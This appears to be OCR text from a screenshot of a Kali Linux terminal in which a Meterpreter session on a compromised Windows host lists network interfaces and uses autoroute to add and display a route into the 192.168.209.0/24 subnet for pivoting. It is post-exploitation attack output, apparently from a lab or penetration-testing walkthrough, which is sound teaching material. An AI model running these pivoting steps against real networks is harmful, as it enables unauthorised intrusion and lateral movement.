 root@kali: ~
File Edit View Search Terminal Help
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
Interface 16
============
Name : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:0c:29:4b:1f:6a
MTU : 1500
IPv4 Address : 192.168.209.128
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d45c:2cd9:f42e:8fba
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run autoroute -s 192.168.209.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.209.0/255.255.255.0...
[+] Added route to 192.168.209.0/255.255.255.0 via 192.168.8.102
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.209.0 255.255.255.0 Session 1